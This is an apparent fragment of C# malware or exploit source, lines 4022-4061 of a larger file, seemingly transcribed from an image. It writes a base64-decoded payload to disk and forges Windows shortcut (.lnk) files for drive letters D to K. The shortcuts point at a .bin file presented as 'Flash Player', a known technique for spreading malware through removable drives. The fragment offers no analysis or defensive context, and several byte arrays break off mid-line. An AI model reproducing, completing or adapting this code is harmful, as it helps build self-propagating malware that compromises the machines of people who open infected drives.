 4022 static bool CreateJs(string drive, string fname, string gb)
4023 {
4024 FileStream fs1 = new FileStream(drive+fname, FileMode.Create);
4025 byte[] gb_bytes = Convert.FromBase64String(gb);
4026 fs1.Write(gb_bytes,0,gb_bytes.Length);
4027 fs1.Close();
4028 Console.WriteLine(gb_bytes.Length);
4029 return true;
4030 }
4031
4032 static bool CreateLnk(string drive, string binfname, string gb)
4033 {
4034 byte[] bytes1 = new byte[]{0x4c,0x00,0x00,0x00,0x01,0x14,0x02,0x00,0x00,0x00,0x00,0x00,0xc0,0x00,0x00,0x00,0x00,0x00,0x00,0x
4035 byte[] bytes2 = new byte[]{0x3a,0x00,0x5c};
4036 byte[] bytes3 = new byte[]{0x00,0x00,0x00,0x46,0x00,0x6c,0x00,0x61,0x00,0x73,0x00,0x68,0x00,0x20,0x00,0x50,0x00,0x6c,0x00,0x
4037 for(char i = 'D'; i <= 'K'; i++)
4038 {
4039 FileStream fs = new FileStream(drive+i.ToString()+binfname.Replace(".bin",".lnk"), FileMode.Create);
4040 fs.Write(bytes1,0,bytes1.Length);
4041 byte[] d = new byte[4];
4042 int l = binfname.Length+4;
4043 d[0] = (byte) (l & 0xFF);
4044 d[1] = (byte) ((l & 0xFF00) >> 8);
4045 d[2] = 0x0d;
4046 d[3] = 0x00;
4047 fs.Write(d,0,d.Length);
4048 byte[] b = new byte[2];
4049 b[0] = (byte) (i & 0xFF);
4050 b[1] = (byte) ((i & 0xFF00) >> 8);
4051 fs.Write(b,0,b.Length);
4052 fs.Write(bytes2,0,bytes2.Length);
4053 foreach(char c in binfname){
4054 byte[] bb = new byte[2];
4055 bb[0] = (byte) ((c & 0xFF00) >> 8);
4056 bb[1] = (byte) (c & 0xFF);
4057 fs.Write(bb,0,bb.Length);
4058 }
4059 fs.Write(bytes3,0,bytes3.Length);
4060 fs.Close();
4061 }